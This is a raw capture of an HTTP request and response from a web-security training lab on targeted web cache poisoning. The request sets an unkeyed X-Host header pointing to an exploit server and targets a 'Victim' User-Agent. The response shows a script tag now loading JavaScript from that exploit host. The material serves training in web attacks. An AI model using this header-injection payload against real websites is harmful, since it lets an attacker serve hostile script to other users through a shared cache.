 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a4800e9036c64018264c55e007f0059.h1-web-security-academy.net
3 X-Host: exploit-0a6e008403bd649182b4c47101cc008a.exploit-server.net
4 Cookie: session=9MN9ycxlNJfuWPK2ryaHLs55WaZWbUQZ
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5937
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0a6e008403bd649182b4c47101cc008a.exploit-server.net/resources/js/track
ing.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>